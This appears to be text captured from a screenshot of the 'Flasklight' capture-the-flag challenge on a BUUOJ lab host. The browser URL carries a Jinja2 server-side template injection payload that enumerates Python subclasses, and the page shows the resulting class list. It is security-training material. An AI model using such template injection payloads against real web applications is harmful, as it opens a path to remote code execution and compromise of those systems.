 不安全 | b9e2f12-b126-4504-9977-f35693fec327.node4.buuoj.cn:81/?search={{config.__class__.__base__.__subclasses__()}} 完成更新
Flasklight
You searched for:
[<type 'collections.defaultdict'>, <class 'collections.OrderedDict'>, <class 'collections.Counter'>, <class
'werkzeug.datastructures.TypeConversionDict'>, <class 'werkzeug.datastructures.ImmutableDict'>, <class
'werkzeug.datastructures._CacheControl'>, <class 'werkzeug.datastructures.ContentSecurityPolicy'>, <class
'werkzeug.datastructures.CallbackDict'>, <class 'werkzeug.datastructures.Authorization'>, <class
'werkzeug.datastructures.WWWAuthenticate'>, <type 'StgDict'>, <class 'flask.config.Config'>]